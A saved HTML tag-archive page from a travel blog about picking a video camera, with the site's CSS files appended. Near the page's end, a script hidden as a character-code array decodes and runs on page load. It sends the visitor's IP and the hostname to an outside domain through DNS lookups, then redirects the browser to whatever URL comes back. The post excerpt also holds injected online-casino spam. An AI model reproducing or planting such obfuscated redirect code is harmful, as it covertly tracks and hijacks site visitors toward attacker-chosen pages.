	font-size: 20px;
}

div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
	background: none;
	font-weight: 700;
	font-size: 16px;
}
</style>


<!-- Woo Shortcodes CSS -->
<link href="https://www.theaussienomad.com/wp-content/themes/canvas/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://www.theaussienomad.com/wp-content/themes/canvas/custom.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet In Child Theme -->
<link href="https://www.theaussienomad.com/wp-content/themes/theaussienomad/custom.css" rel="stylesheet" type="text/css" />

<!-- Theme version -->
<meta name="generator" content="The Aussie Nomad 1.0" />
<meta name="generator" content="Canvas 5.3.0" />
<meta name="generator" content="WooFramework 6.2.9" />

<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

<!--  Mobile viewport scale -->
<meta content="initial-scale=1.0, maximum-scale=1.0, user-scalable=yes" name="viewport"/>
<meta name="p:domain_verify" content="1d168726462fc6feb4562c4c8d803279"/>
<meta name="alexaVerifyID" content="bT2m11eWc-xYwPh-frq-rGGUm9E"/>
<meta name="blogcatalog" content="9BC10179122" /> 
  	<meta name="verify-postrank" content="f4wm626" />
  	<meta property="fb:page_id" content="307335651725" />
  	
  	<link rel="openid.server" href="https://www.myopenid.com/server" />
  	<link rel="openid.delegate" href="https://theaussienomad.myopenid.com/" />
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.1/css/font-awesome.css" rel="stylesheet">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&appId=142223335832079&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-862487-4']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


</head>
<body class="archive tag tag-giveaway tag-3741 wp-theme-canvas wp-child-theme-theaussienomad unknown alt-style-default has-lightbox two-col-left width-1050 two-col-left-1050">
	<div id="top">
		<div class="col-full">
			<h3 class="top-menu">top</h3><ul id="top-nav" class="nav top-navigation fl"><li id="menu-item-6936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6936"><a href="https://www.theaussienomad.com/">Home</a></li>
<li id="menu-item-7075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7075"><a href="https://www.theaussienomad.com/real-time-blogging-wall/">Real Time Blogging Wall</a></li>
<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a href="https://www.theaussienomad.com/post-archive-travel-map/">Post Archive Travel Map</a></li>
<li id="menu-item-6937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6937"><a href="https://www.theaussienomad.com/archives/">Archives</a></li>
<li id="menu-item-6940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6940"><a href="https://www.theaussienomad.com/about/">About</a></li>
<li id="menu-item-6938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6938"><a href="https://www.theaussienomad.com/contact/">Contact</a></li>
</ul>		</div>
	</div><!-- /#top -->
<div id="wrapper">

	<div id="inner-wrapper">

	<h3 class="nav-toggle icon"><a href="#navigation">Navigation</a></h3>

	<header id="header" class="col-full">

		<div id="logo">
<a href="https://www.theaussienomad.com/" title="wander for distraction, travel for fulfillment"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/12/header2.png" alt="The Aussie Nomad" /></a>
<span class="site-title"><a href="https://www.theaussienomad.com/">The Aussie Nomad</a></span>
<span class="site-description">wander for distraction, travel for fulfillment</span>
</div>

	</header>
	<nav id="navigation" class="col-full" role="navigation">

	<section class="menus">

	
	<a href="https://www.theaussienomad.com" class="nav-home"><span>Home</span></a>

	<h3>nav</h3><ul id="main-nav" class="nav fl"><li id="menu-item-6917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6917"><a href="https://www.theaussienomad.com/category/travel-thoughts/">Travel Thoughts</a></li>
<li id="menu-item-6918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6918"><a href="https://www.theaussienomad.com/category/featured-photos/">Featured Photos</a></li>
<li id="menu-item-6919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6919"><a href="https://www.theaussienomad.com/category/travel-tips/">Travel Tips</a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6920"><a href="https://www.theaussienomad.com/category/vegemite-challenge/">Vegemite Challenge</a></li>
</ul>	</section><!-- /.menus -->

	<a href="#top" class="nav-close"><span>Return to Content</span></a>

</nav>
      
    <!-- #content Starts -->
	    <div id="content" class="col-full">
    
    	<div id="main-sidebar-container">    
		
            <!-- #main Starts -->
                        <section id="main" class="col-left">
            	
			<h1 class="archive_header">Tag Archives | giveaway</h1>
<div class="fix"></div>

<div class="post-13883 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-tips tag-giveaway tag-tech">
<h2 class="title"><a href="https://www.theaussienomad.com/travel-tips/picking-a-video-camera-for-travel/" rel="bookmark" title="Picking A Video Camera For Travel (Win A JVC Video Camera)">Picking A Video Camera For Travel (Win A JVC Video Camera)</a></h2><div class="post-meta"><abbr class="date time published" title="2015-01-19T00:46:28+0800">January 19, 2015</abbr>  | POSTED IN <span class="categories"><a href="https://www.theaussienomad.com/category/travel-tips/">Travel Tips</a></span>  </div>
	<div class="entry">
	    <p>Growing up my mum always got out the video camera and took footage of birthdays, christmases and other online casino australia legal real money important events. Once I was old enough to appreciate what she did with that big bulky bit of equipment way back in the 80&#8217;s I&#8217;ve wanted to record my life events to show my children and family as its been a great way to relive past [&hellip;]</p>
	</div><!-- /.entry -->
	<div class="fix"></div>
	<div class="post-more">
		<a href="https://www.theaussienomad.com/travel-tips/picking-a-video-camera-for-travel/">CONTINUE READING ></a>	</div>
</div><!-- /.post -->
                    
            </section><!-- /#main -->
                
            <aside id="sidebar">
<div id="text-8" class="widget widget_text">			<div class="textwidget"><div id="optin">
<form action="http://rtwlabs.us7.list-manage.com/subscribe/post?u=cac44acacd799a11a0bfdf131&amp;id=57f8e5bd92" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<h2></h2>

<h2>Connect With Me</h2>

<div class="socialicons">
<a href="https://www.facebook.com/theaussienomad"><i class="fa fa-facebook"></i></a>
<a href="https://www.twitter.com/theaussienomad/"><i class="fa fa-twitter"></i></a>
<a href="https://plus.google.com/101322990246251573699/"><i class="fa fa-google-plus"></i></a>
<a href="https://instagram.com/theaussienomad"><i class="fa fa-instagram"></i></a>
<a href="https://www.pinterest.com/theaussienomad"><i class="fa fa-pinterest"></i></a>
<a href="http://feed.theaussienomad.com/theaussienomad"><i class="fa fa-rss"></i></a>

</div>
	<p>Blog updates and access to the <span style="font-weight: bold">FREE</span> newsletter full of tips and deals never before seen on the site.</p>
	<input type="email" value="Enter your email now" name="EMAIL" class="required email" id="mce-EMAIL" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">

	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>	<input type="submit" value="Sign Up Now" name="subscribe" id="mc-embedded-subscribe" class="button">
</form>
</div></div>
		</div><div id="woo_search-2" class="widget widget_woo_search"><div class="search_main">
    <form method="get" class="searchform" action="https://www.theaussienomad.com/" >
        <input type="text" class="field s" name="s" value="To search, type and hit enter" onfocus="if (this.value == 'To search, type and hit enter') {this.value = '';}" onblur="if (this.value == '') {this.value = 'To search, type and hit enter';}" />
       
        <input type="hidden" name="post_type" value="post" />    </form>    
    <div class="fix"></div>
</div>
</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/theaussienomad" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div></div>
		</div><div id="text-17" class="widget widget_text">			<div class="textwidget"><a href="https://www.theaussienomad.com/travel-tips/how-much-cost-backpack-europe/" alt="How Much Does It Cost To Backpack Europe" title="How Much Does It Cost To Backpack Europe"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/04/HowMuchDoesItCostToBackpackEurope.jpg" alt="How Much Does It Cost To Backpack Europe" width="300" height="98" style="padding: 0 0 5px 0;" /></a>
<a href="https://www.theaussienomad.com/travel-tips/youth-mobility-visa/" alt="Step By Step Guide To Youth Mobility Visa" title="Step By Step Guide To Youth Mobility Visa"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/04/StepByStepGuideToYouthMobilityVisa.jpg" alt="Step By Step Guide To Youth Mobility Visa" width="300" height="98" style="padding: 0 0 5px 0;" /></a>
<a href="https://www.theaussienomad.com/travel-tips/moving-to-london/" alt="Moving To London- Everything You Need To Know" title="Moving To London - Everything You Need To Know"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/11/MovingToLondonEverythingYouNeedToKnow.jpg" width="300" height="98" /></a></div>
		</div><div id="text-11" class="widget widget_text"><h3>Where I&#8217;ve Been</h3>			<div class="textwidget"><p><a href="https://www.theaussienomad.com/post-archive-travel-map/"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/12/GeoLocateBlogPosts1.png" width="300" height="161" /></a></p><p style="font-weight: bold">Find posts by browsing a map of the world, think of it as your own little looking glass into my travels</p>
</div>
		</div><div id="text-19" class="widget widget_text"><h3>The Aussie Nomad Has Worked With</h3>			<div class="textwidget"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/12/TheAussieNomadPartnersWith.png" width="323" height="289" /></div>
		</div></aside><!-- /#sidebar -->
    
		</div><!-- /#main-sidebar-container -->         

		       

    </div><!-- /#content -->
			
	<footer id="footer" class="col-full">

		
		<div id="copyright" class="col-left">
			<p><p></p></p>		</div>

		<div id="credit" class="col-right">
			<p><p></p></p>		</div>

	</footer>

	
	</div><!-- /#inner-wrapper -->

</div><!-- /#wrapper -->

<div class="fix"></div><!--/.fix-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theaussienomad\/*","\/wp-content\/themes\/canvas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
    (function(f,b,g){
        var xo=g.prototype.open,xs=g.prototype.send,c;
        f.hj=f.hj||function(){(f.hj.q=f.hj.q||[]).push(arguments)};
        f._hjSettings={hjid:4694, hjsv:2};
        function ls(){f.hj.documentHtml=b.documentElement.outerHTML;c=b.createElement("script");c.async=1;c.src="//static.hotjar.com/c/hotjar-4694.js?sv=2";b.getElementsByTagName("head")[0].appendChild(c);}
        if(b.readyState==="interactive"||b.readyState==="complete"||b.readyState==="loaded"){ls();}else{if(b.addEventListener){b.addEventListener("DOMContentLoaded",ls,false);}}
        if(!f._hjPlayback && b.addEventListener){
            g.prototype.open=function(l,j,m,h,k){this._u=j;xo.call(this,l,j,m,h,k)};
            g.prototype.send=function(e){var j=this;function h(){if(j.readyState===4){f.hj("_xhr",j._u,j.status,j.response)}}this.addEventListener("readystatechange",h,false);xs.call(this,e)};
        }
    })(window,document,window.XMLHttpRequest);
</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8d2120a7e11a41d4808ee17bcf610287","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.theaussienomad.com/wp-content/themes/theaussienomad/style.css?ver=5.2.0
body_size: -526
content:
/*
Theme Name: The Aussie Nomad
Version: 1.0
Description:  Canvas Child Theme
Author: Chris Richardson
Author URI: http://www.rtwlabs.com
Template: canvas
*/
 
@import url("../canvas/style.css");

								
					
					
					

--- FILE ---
content_type: text/css
request_url: https://www.theaussienomad.com/wp-content/themes/theaussienomad/custom.css
body_size: 2995
content:
/* ======================================== */
/* ================ CORE ================== */
/* ======================================== */

#wrapper {
	/* padding: 10px 0 0; */
}

.entry a:link {
	background: #ffc801;
	color: #000;
}

.entry a:visited {
	color: #000;
}



.nr_text {
	color: #000 !important;
	
}

.nrelate_bty.nr_150 .nr_panel {
	background: none;
}

.nrelate_bty .nr_text {
font-size: 100%;
}


.entry blockquote:before {
	content: none;
}

.entry blockquote p {
	border-left: 5px solid #ffc801;
	padding-left: 10px;
}

.entry .wp-caption-text {
	font-weight: bold;
}

/* ======================================== */
/* =============== MOBILE ================= */
/* ======================================== */

@media only screen and (max-width: 768px) {

.featured, #slideshow, #nav, .navs {
	display: none;
}

#main { 
	padding-top: 10px;
}
.instapress-shortcode {
width: 100% !important;
}

img.thumbnail {
	margin-left: auto;
	margin-right: auto;
	display: block;
	float: none;
}

.entry {
	margin-bottom: 50px;
}

#post-footer {
	
	height: 122px !important;
}
	
#post-footer h1 {
	
	width: 100% !important;
	
}

img {
max-height: 100%;
}

}

/* ======================================== */
/* =============== HEADER ================= */
/* ======================================== */

#logo {
	float: none !important;
}
#top-nav {
	float: right;
	text-transform: uppercase;
	
	margin: 0px;
}

#navigation {
	/* max-width: 698px; */
	max-width: 725px !important;
	text-transform: uppercase;
}

ul.nav {
	margin-right: 0;
}

#main-nav {
	width: 100%;
}

ul.nav li a {
padding: .5em 0.6em;
}

#logo img {
	margin: 0 auto;
	display: block;
}

#header .nav-toggle {
	background: #000;
}

.nav-toggle {
/* margin: 0 -1em 0.5em -1em; */
margin: 0;
}

.nav-toggle:before {
content: "\F063";
}


/* ======================================== */
/* ================= Posts ================ */
/* ======================================== */

.post .title, .page .title, .post .title a:link, .post .title a:visited, .page .title a:link, .page .title a:visited {
	clear: both;
}



.highlightimg {
	padding: 3px;
	border: 1px solid #e6e6e6;
}

.post-meta {
	text-transform: uppercase;
	font-weight: bold !important;
	margin: 0 0 1em 0;
	padding: 0 0 0 5px;
}

.post-meta .post-comments {
float: none;
}

#comments .avatar img {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;

}

.post-meta a:link, .post-meta a:visited, .post p.tags a:link, .post p.tags a:visited {
	color: #a1a1a1;
}

abbr { 
	border: none !important; 
	font-weight: bold !important;
}


.categories a {
	color: #000 !important; 
	background: #ffc801;
}


h2.title a {
	background:#ffc801
}

.post-more {
	
	
	width: 100%;
}

.post-more a {
	padding: 10px;
	background: #ffc801;
	font-weight: bold;
	font-size: 14px;
	text-decoration: none;
	float: right;
	color: #000;
	position: relative;
	bottom: 40px;
}

.post-more a:hover {
	padding: 10px;
	background: #000;
	font-weight: bold;
	font-size: 14px;
	color:#ffc801;
	text-decoration: none;
}

.post .title, .page .title, .post .title a:link, .post .title a:visited, .page .title a:link, .page .title a:visited {
	text-decoration: none;
	padding: 5px;
	line-height: 1.6;
}

.post .title a:hover, .post .title a:hover, .page .title a:hover, .page .title a:hover {
	text-decoration: none;
	background: #000;
	color: #ffc801 !important;
}

.post-utility {
	display: none;
}

.post-entries a:link, .post-entries a:visited {
	font-size: 1.2em;
	color: #000;
	font-weight: bold;
}

#comments {
	margin: 10px 0 0 0;
	padding: 10px 0 0 0;
}

.post .title, .page .title {
	margin: 0;
}

.post, .search .page {
	margin: 0 0 20px;
}


ul.budgetlist {
margin: 0;
padding: 0;
overflow: auto; 
}
ul.budgetlist li {
list-style-type: none;
padding: 10px;
margin: 5px 5px;
float: left;
background: #ffc801;
border: 1px solid #ffc801;
width: 138px;
text-align: center;
font-weight: bold;
}


/* post footer */

#post-footer {
	padding: 1.5em 0em 1.5em 0em;
	border-top: 2px solid #A1A1A1;
	border-bottom: 2px solid #A1A1A1;
	height: 62px;
}
	
#post-footer h1 {
	font-weight: 600;
	margin-bottom: 10px;
	background: url(images/share-headline.png) no-repeat;
	text-indent: -9999px;
	width: 406px;
	height: 58px;
	float: left;
	margin-left: 1px;
}
		
#su, #twit, #fb, #pinterest, #google {
	float: left; 
	margin-left: 5px;
}

#pinterest {
	position: relative;
	top: 40px;
}

.pt-giveaway {
	margin: 0 auto;
}

 ol {
            font-weight:bold;
          }
 
          ol li span {
            font-weight: normal;
          }

/* ======================================== */
/* ============== Links Page ============== */
/* ======================================== */

#linkleft {
	width: 47%;
	float: left;
}

#linkright {
	width: 47%;
	float: right;
}

#linkleft a, #linkright a {
	font-weight: bold;
	padding: 5px;
	
}

.h2link {
	border-bottom: 2px solid #000;

}



/* ======================================== */
/* ========== Google Map Archive ========== */
/* ======================================== */

#featured-map img, #blogposts-geotagged img {
	max-width: none;
	background: rgba(255,255,255,0);
}

#mapcontent img { 
	float: left;
}
#mapcontent p {
	width: 280px; 
	float: right; 
	margin: 0 10px;
}

#realtime {
	width: 100%;
}

.odd {margin-right: 12px !important;}
.even {margin-left: 12px !important;}
#featured-map {width: 680px !important; float: right; margin-left: 10px;}
#fbfeed {float: left; padding: 0 0 0 10px;}
#realtime {width: 100%;}

.instapress-shortcode { 
	width:67%;
	float:left;
}

#twitter-widget-0 {
	width: 342px;
}


/* ======================================== */
/* =============== SLIDER ================= */
/* ======================================== */

h1.featured {
	text-indent: -9999px;
	background: url(images/featured.png) top left no-repeat;
	width: 97px;
	height: 19px;
	margin-bottom: 3px;
	
	}

#slideshow-content {
	height: 260px;
	max-width:643px;
	border: none;
	padding-top: 28px;
	padding-right: 20px;
	background: #000;
	}
	
	#slideshow p {
		color: #e5e4e2 !important;
		font-weight: normal !important;
		font-size:1.2em;
		line-height:1.471em;
		}
	
	#slideshow a img {
		margin-left: 1.5em;
		margin-right: 1.5em;
		float: left;
		background: #fff;
		padding: 1em;
		}
		
		#slideshow-content h2 {margin-bottom: 5px;}
		
		#slideshow-content h2 a {
			color: #000;
			font-weight: 600 !important;
			font-size: 1.1em;
			letter-spacing: -1px;
			background: #ffc801 !important;
			padding: .1em;
			}

			* html #slideshow-content h2 a {font-size: .8em;} /* for IE6 */
			*+html #slideshow-content h2 a {font-size: .8em;} /* for IE7 */
			#slideshow-content h2 a {font-size: .8em\0/;} /* for IE8, going last */
			
			#slideshow-content h2 a:hover {background: #fff !important; color: #000;}
			
		#slideshow-content .featured-read-more {
			text-indent: -999px;
			display: block;
			outline: none;
			background: url(images/featured-continue-reader.png) no-repeat;
			width: 134px;
			height: 22px;
			float: right;
			}
			
			#slideshow-content .featured-read-more:hover { background-position: 0 -23px;}
			
			/* Pagination */
			
				.snav {
					margin: 0 auto 44px auto; 
					background: #ffc801;
					width: 360px;
					text-align: center;
					padding: 5px 0;
					}
			
					#nav a {
						color: #000;
						background:; /* sets the bg color of the nav box */
						text-decoration: none;
						z-index: 9999;
						margin-right:14px;
						padding:13px 13px 6px 13px;
						font-size: 17px;
						font-weight: 600;
						}
				
					#nav a:hover { background: #000; color: #ffc801; }
				
					/* sets the bg colors of the nav box when active */
					
					#nav a.activeSlide { background: #000; color: #ffc801; }
			
					#nav a:focus { outline: none; }
					
					
/* ======================================== */
/* =============== SIDEBAR ================ */
/* ======================================== */

#text-8 {
	padding: 0;
}

#woo_search-2 {
padding: 0 0 0.5em 1em;
}
.socialicons {
   
margin: 10px 0;
}
.socialicons i {
 font-size: 37px;
  color: #000000; 
	padding: 5px;
  margin: 0 5px;
  
 }
 .socialicons i:hover {
  font-size: 37px;
   color: #ffc801; 
   margin: 0 5px;
	padding: 5px;
	background: #000;
   
  }
 
 .socialicons a, .aboutsocial a {
 text-decoration: none;

 }

.aboutsocial a {
background: none !important;
}

.aboutsocial i {
font-size: 75px;
color: #000000;
padding: 5px;
margin: 0 20px;
}

.aboutsocial i:hover {
font-size: 75px;
 color: #ffc801; 
padding: 5px;
margin: 0 20px;

}

.PIN_1384457899765_pin_it_button_inline_20 {
	top: 30px;
}

#optin {
	
	
	color: #fff;
	padding: 10px 5px;
	
	
}
	#optin input {
		width: 90%;
		border: 1px solid #585858;
		font-size: 15px;
		margin-bottom: 10px;
		padding: 8px 10px;
		border-radius: 3px;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
		box-shadow: 0 2px 2px #5a5a5a;
		-moz-box-shadow: 0 2px 2px #5a5a5a;
		-webkit-box-shadow: 0 2px 2px #5a5a5a;
	}

	#optin h2 {
		color: #000;
	text-align: center;
	


text-transform: uppercase;
font-size: 2.4em;
}

#optin p {
color: #000;
font-size: 1.5em;
margin: 0 0 0.3em 0;
}
		#optin input.email { background: #fff; }
		
		#optin input[type="submit"] {
			background: #ffc801 !important;
			color: #000 !important;
			cursor: pointer !important;
			font-size: 22px !important;
			font-weight: bold !important;
			padding: 8px 0 !important;
			text-transform: uppercase !important;
			margin: 0 10px !important;
			
		}
		#optin input[type="submit"]:hover { color: #fff !important; }
						
					 #sidebar { margin-top: 2em; border-left: 1px solid #A1A1A1;}
						 #sidebar {border-top: 15px solid #000;}
						
					 .sidebar a, a:visited { color: #000; }
						
						.custom .sidebar a:hover { color: #000; }
						
					 li.widget { margin-bottom:0.5em; }
						
						/* social icons */
					
					#social-icons { 
						height: 96px; 
						width: 300px;
						}
					
						#social-icons li { 
							float: left; 
							text-indent: -5000px; 
							list-style: none;
							}
						
						#social-icons li a { 
							display: block; 
							background: url('images/icons.png'); 
							outline: none; 
							height: 96px; 
							}
						
						#social-icons li.rss a { width: 64px; background-position: 0 0;  }
						#social-icons li.rss a:hover { background-position: 0 -96px; }
					
						#social-icons li.email a { width: 75px; background-position: -69px 0;  }
						#social-icons li.email a:hover { background-position: -69px -96px; }
						
						#social-icons li.twitter a { width:79px; background-position: -148px 0;  }
						#social-icons li.twitter a:hover { background-position: -148px -96px; }
						
						#social-icons li.facebook a { width: 70px; background-position: -231px 0; }
						#social-icons li.facebook a:hover { background-position: -231px -96px; }
						
						/* Twitter widget */
						
						 #text-5 {height: 189px;}
						
						#twitter_update_list {
							background: url(images/twitter-bubble.png) no-repeat;
							width: 276px;
							height: 138px;
							color: #fff;
							padding: 3em 1em 0 1em;
							}
							
							#twitter_update_list a {color: #ffc801;}
									
					
							
							/* Twitter button */
							
							.tweet-button {
								display: block;
								outline: none;
								background: url(images/twitter-follow.png) no-repeat;
								width: 206px;
								height: 44px;
								left:98px;
								position:relative;
								top:-32px;
								}
								
								.tweet-button:hover {background-position: 0 -44px;}
								
						/* Search */
						#text-10 {height: 175px; }
						 .searchform input.s {
							background: #000 url(images/mag-glass.png) no-repeat 8px 2px;
							padding: 1.4em 0em 1.4em 5.3em;
							
							color: #c6c6c4;
							}
							.searchform {width: 92%}
						/* Where I've Been */
						
						 #text-11 h3 {
							text-indent: -9999px;
							background: url(images/where-ive-been-h3.png) no-repeat;
							width: 300px;
							height: 46px;
							}
					
							
							
								.widget {padding: 1em 0 0 1em;
								margin:0;}

/* ======================================== */
/* ====== BUDGET TABLE HIGHLIGHTS ========= */
/* ======================================== */			
			
#hor-minimalist-b
{
	
	font-size: 12px;
	
	background: #fff;
	margin: 0px;
	width: 100%;
	border-collapse: collapse;
	text-align: center;
}
#hor-minimalist-b th
{
	font-size: 12px;
text-align: center;
	font-weight: bold;
	color: #000;
	padding: 10px 4px;
	border-bottom: 2px solid #CACACA;
}
#hor-minimalist-b td
{
	border-bottom: 1px solid #CACACA;
	color: #000;
	padding: 6px 4px;
}
#hor-minimalist-b tbody tr:hover td
{
	color: #ffd700;
font-weight: bold;
}


#cityexpenses
{
	
	font-size: 12px;
	background: #fff;
	margin: 0px;
	width: 100%;
	border-collapse: collapse;
	text-align: center;
}

#australiadollar
{
	
	font-size: 12px;
	background: #fff;
	margin: 0px;
	width: 390px;
	border-collapse: collapse;
	text-align: center;
	float: left;
}
#australiadollar th, #cityexpenses th
{
	font-size: 12px;
text-align: center;
	font-weight: bold;
	color: #000;
	padding: 10px 4px;
	border-bottom: 2px solid #CACACA;
}
#australiadollar td, #cityexpenses td
{
	border-bottom: 1px solid #CACACA;
	background: #fff;

	padding: 6px 2px;
}
#australiadollar tbody tr:hover td, #cityexpenses tbody tr:hover td
{
	color: #ffd700;
font-weight: bold;
background: #000;

}




.underlinewords {

width: 100%;
border-bottom: 1px solid #000;

margin-bottom:5px;

}	

body #wrapper #content .button,
body #wrapper #content .button:visited,
body #wrapper #content .reply a,
body #wrapper #content #respond .form-submit input#submit,
input[type=submit] {
  
  color: #000 !important;

background: #ffc801;
background: -webkit-gradient(linear, left top, left bottom, from(#fcd751), to(#ffc801));
background: -webkit-linear-gradient(#fcd751, #ffc801);
background: -moz-linear-gradient(center top, #fcd751 0%, #ffc801 100%);
background: -moz-gradient(center top, #fcd751 0%, #ffc801 100%);
 
}


	